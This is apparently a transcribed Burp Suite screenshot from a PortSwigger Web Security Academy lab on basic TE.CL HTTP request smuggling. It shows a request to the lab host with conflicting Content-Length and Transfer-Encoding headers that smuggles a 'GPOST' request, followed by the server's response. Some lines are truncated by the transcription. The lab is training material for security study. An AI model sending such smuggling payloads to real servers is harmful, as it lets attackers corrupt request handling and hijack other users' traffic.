 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0acb00e203d631d582cb4dce00e30060.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 18 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 1 \r \n
0 G \r \n
1 56 \r \n
2 GPOST / HTTP/1.1 \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 \r \n
6 0 \r \n
7 \r \n
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=BpOAClBr3jgFoL3x9BjCohNl8jnluTKs; Secu
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11267
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.c
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>